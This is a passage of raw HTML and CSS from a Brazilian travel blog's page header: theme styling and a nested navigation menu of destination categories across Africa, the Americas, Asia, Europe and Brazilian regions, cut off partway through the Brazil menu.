                    }
                    .tdi_56_666.tdc-row-content-vert-bottom,
                    .tdi_56_666.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_56_666.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_56_666.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
</style><div class="vc_column tdi_58_a66  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_58_a66{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_59_787 td-pb-border-top td_block_template_9 tdb-header-align"  data-td-block-uid="tdi_59_787" >
<style>
/* custom css */
.tdi_59_787{
                    display: inline-block;
                }.tdi_59_787 .tdb-logo-a,
                .tdi_59_787 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_59_787 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_59_787 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_59_787 .tdb-logo-img{
                    max-width: 126px;
                }.tdi_59_787 .tdb-logo-text-tagline{
                    margin-top: -3px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_59_787 .tdb-logo-text-title{
                    display: block;
                
                    color: #000000;
                }.tdi_59_787 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_59_787 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_59_787 .tdb-logo-text-tagline{
                    margin-top: -2px;
                    margin-left: 0;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://junypelomundo.com.br/"></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_60_116 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_9 tdb-header-align"  data-td-block-uid="tdi_60_116"  style=" z-index: 999;">
<style>
/* custom css */
.tdi_60_116{
                    display: inline-block;
                }.tdi_60_116 .tdb-menu > li .tdb-menu-sep,
                .tdi_60_116 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_60_116 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_60_116 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_60_116 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_60_116 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_60_116 .tdb-menu .tdb-normal-menu ul,
                .tdi_60_116 .td-pulldown-filter-list{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_60_116:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_60_116 .tdb-mega-menu .sub-menu > li{
                    max-width: 1300px !important;
                }.tdi_60_116 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 345px;
                }.tdi_60_116 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_60_116 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 300px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_60_116 .tdb-menu > li > a,
                .tdi_60_116 .td-subcat-more{
                    padding: 0 12px;
                }.tdi_60_116 .tdb-menu > li > a,
                .tdi_60_116 .td-subcat-more > .tdb-menu-item-text{
                    font-size:11px !important;line-height:48px !important;
                }.tdi_60_116 .td-subcat-more{
                    line-height: 48px;
                }.tdi_60_116 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 240px;
                }
}
</style>
<style>
.tdi_60_116 .tdb-menu > li > a:after,
				.tdi_60_116 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					bottom: 0px;
				}
</style>
<style>

</style><div id=tdi_60_116 class="td_block_inner td-fix-index"><ul id="menu-principal-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-14847"><a href="https://junypelomundo.com.br/">INÍCIO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-14984 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/africa/">ÁFRICA<i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-2047 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/africa/africa-do-sul/">AFRICA DO SUL<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2057"><a href="https://junypelomundo.com.br/category/africa/africa-do-sul/cape-town/">CAPE TOWN</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2099"><a href="https://junypelomundo.com.br/category/africa/africa-do-sul/garden-route/">GARDEN ROUTE</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2100"><a href="https://junypelomundo.com.br/category/africa/africa-do-sul/hartbeespoortdam/">HARTBEESPOORT DAM</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2073"><a href="https://junypelomundo.com.br/category/africa/africa-do-sul/joanesburgo/">JOANESBURGO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2072"><a href="https://junypelomundo.com.br/category/africa/africa-do-sul/jeffreys-bay/">JEFFREYS BAY</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2101"><a href="https://junypelomundo.com.br/category/africa/africa-do-sul/knysna/">KNYSNA</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2076"><a href="https://junypelomundo.com.br/category/africa/africa-do-sul/mossel-bay/">MOSSEL BAY</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-9414"><a href="https://junypelomundo.com.br/category/africa/africa-do-sul/paarl/">PAARL</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-9412"><a href="https://junypelomundo.com.br/category/africa/africa-do-sul/pilanesberg/">PILANESBERG</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2125"><a href="https://junypelomundo.com.br/category/africa/africa-do-sul/pretoria/">PRETORIA</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2102"><a href="https://junypelomundo.com.br/category/africa/africa-do-sul/port-elizabeth/">PORT ELIZABETH</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-4167"><a href="https://junypelomundo.com.br/category/africa/africa-do-sul/sun-city/">SUN CITY</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2103"><a href="https://junypelomundo.com.br/category/africa/africa-do-sul/tsitsikamma-national-park/">TSITSIKAMMA NATIONAL PARK</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-6579 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/america/">AMÉRICA<i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-2048 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/america/america-do-sul/argentina/">ARGENTINA<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2049"><a href="https://junypelomundo.com.br/category/america/america-do-sul/argentina/bariloche/">BARILOCHE</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2053"><a href="https://junypelomundo.com.br/category/america/america-do-sul/argentina/buenos-aires/">BUENOS AIRES</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-2059 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/america/america-do-sul/chile/">CHILE<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2090"><a href="https://junypelomundo.com.br/category/america/america-do-sul/chile/santiago/">SANTIAGO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2106"><a href="https://junypelomundo.com.br/category/america/america-do-sul/chile/valle-nevado/">VALLE NEVADO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-9411"><a href="https://junypelomundo.com.br/category/america/america-do-sul/chile/valparaiso/">VALPARAISO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-9410"><a href="https://junypelomundo.com.br/category/america/america-do-sul/chile/vina-del-mar/">VIÑA DEL MAR</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-6370 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/america/america-do-sul/colombia/">COLOMBIA<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6369"><a href="https://junypelomundo.com.br/category/america/america-do-sul/colombia/bogota/">BOGOTÁ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-2066 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/america/america-do-norte/estados-unidos/">ESTADOS UNIDOS<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-14350"><a href="https://junypelomundo.com.br/category/america/america-do-norte/estados-unidos/hawaii/">HAWAII</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-14351"><a href="https://junypelomundo.com.br/category/america/america-do-norte/estados-unidos/los-angeles/">LOS ANGELES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2079"><a href="https://junypelomundo.com.br/category/america/america-do-norte/estados-unidos/nova-york/">NOVA YORK</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-2080 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/america/america-do-sul/paraguai/">PARAGUAI<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2060"><a href="https://junypelomundo.com.br/category/america/america-do-sul/paraguai/ciudad-del-leste/">CIUDAD DEL LESTE</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-4166 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/america/america-do-sul/peru/">PERU<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-4803"><a href="https://junypelomundo.com.br/category/america/america-do-sul/peru/aguas-calientes/">AGUAS CALIENTES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-4169"><a href="https://junypelomundo.com.br/category/america/america-do-sul/peru/cusco/">CUSCO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-4168"><a href="https://junypelomundo.com.br/category/america/america-do-sul/peru/lima/">LIMA</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-4804"><a href="https://junypelomundo.com.br/category/america/america-do-sul/peru/machu-picchu/">MACHU PICCHU</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-9413"><a href="https://junypelomundo.com.br/category/america/america-do-sul/peru/ollantaytambo/">OLLANTAYTAMBO</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-2096 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/america/america-do-sul/uruguai/">URUGUAI<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2061"><a href="https://junypelomundo.com.br/category/america/america-do-sul/uruguai/colonia-de-sacramento/">COLONIA DE SACRAMENTO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2075"><a href="https://junypelomundo.com.br/category/america/america-do-sul/uruguai/montevideu/">MONTEVIDÉU</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2086"><a href="https://junypelomundo.com.br/category/america/america-do-sul/uruguai/punta-del-este/">PUNTA DEL ESTE</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-11033 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/asia/">ÁSIA<i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-11034"><a href="https://junypelomundo.com.br/category/asia/camboja/">CAMBOJA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-11398"><a href="https://junypelomundo.com.br/category/asia/china/">CHINA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-11039"><a href="https://junypelomundo.com.br/category/asia/tailandia/">TAILÂNDIA</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-6583 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/europa/">EUROPA<i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-6576 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/europa/alemanha/">ALEMANHA<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6582"><a href="https://junypelomundo.com.br/category/europa/alemanha/colonia/">COLONIA</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-6584 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/europa/holanda/">HOLANDA<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6577"><a href="https://junypelomundo.com.br/category/europa/holanda/amsterdam/">AMSTERDAM</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6587"><a href="https://junypelomundo.com.br/category/europa/holanda/zaanse-schans/">ZAANSE SCHANS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-6580 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/europa/belgica/">BELGICA<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6581"><a href="https://junypelomundo.com.br/category/europa/belgica/bruxelas/">BRUXELAS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-6319 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/europa/franca/">FRANÇA<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-15861"><a href="https://junypelomundo.com.br/category/costa-azul/">COSTA AZUL</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-9415"><a href="https://junypelomundo.com.br/category/disney/">DISNEY PARIS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6320"><a href="https://junypelomundo.com.br/category/europa/franca/paris/">PARIS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-6585 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/europa/inglaterra/">INGLATERRA<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6586"><a href="https://junypelomundo.com.br/category/europa/inglaterra/londres/">LONDRES</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-11038 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/europa/polonia/">POLÔNIA<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-11035"><a href="https://junypelomundo.com.br/category/europa/polonia/cracovia/">CRACÓVIA</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-15859 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/europa/portugal/">PORTUGAL<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-15860"><a href="https://junypelomundo.com.br/category/europa/portugal/porto/">PORTO</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-14809 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/destinos-nacionais/">BRASIL<i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-14806 tdb-menu-item-inactive"><a href="#">NORDESTE<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-12983 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/paraiba/">PARAÍBA<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-12982"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/paraiba/joao-pessoa/">JOÃO PESSOA</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-14807 tdb-menu-item-inactive"><a href="#">CENTRO-OESTE<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-11037 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/goias/">GOIÁS<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-11036"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/goias/goiania/">GOIÂNIA</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-14804 tdb-menu-item-inactive"><a href="#">SUDESTE<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-2074 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/minas-gerais/">MINAS GERAIS<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2107"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/minas-gerais/baependi/">BAEPENDI</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2050"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/minas-gerais/belo-horizonte/">BELO HORIZONTE</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-3380"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/minas-gerais/ouro-preto/">OURO PRETO</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-2093 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/sao-paulo/">SÃO PAULO<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-11046"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/sao-paulo/brotas/">BROTAS</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2054"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/sao-paulo/campos-do-jordao/">CAMPOS DO JORDÃO</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2063"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/sao-paulo/cunha/">CUNHA</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-9406"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/sao-paulo/ilhabela/">ILHABELA</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2091"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/sao-paulo/santo-antonio-do-pinhal/">SANTO ANTONIO DO PINHAL</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-9408"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/sao-paulo/sao-bento-do-sapucai/">SÃO BENTO DO SAPUCAI</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2092"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/sao-paulo/vale-do-paraiba/sao-jose-dos-campos/">SÃO JOSÉ DOS CAMPOS</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-7985"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/sao-paulo/sao-paulo-capital/">SÃO PAULO</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-4170"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/sao-paulo/ubatuba/">UBATUBA</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-9409"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/sao-paulo/vale-do-paraiba/">VALE DO PARAIBA</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-2087 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/rio-de-janeiro/">RIO DE JANEIRO<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-9407"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/rio-de-janeiro/itatiaia/">ITATIAIA</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item tdb-normal-menu menu-item-2126"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/rio-de-janeiro/">RIO DE JANEIRO</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-4165"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/rio-de-janeiro/penedo/">PENEDO</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2082"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/rio-de-janeiro/paraty/">PARATY</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-14803 tdb-menu-item-inactive"><a href="#">SUL<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-2081 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/parana/">PARANÁ<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2064"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/parana/curitiba/">CURITIBA</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2068"><a href="https://junypelomundo.com.br/category/america/america-do-sul/paraguai/foz-do-iguacu/">FOZ DO IGUAÇU</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-2088 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/rio-grande-do-norte/">RIO GRANDE DO NORTE<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2077"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/rio-grande-do-norte/natal/">NATAL</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-2089 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/rio-grande-do-sul/">RIO GRANDE DO SUL<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
		<ul class="sub-menu">
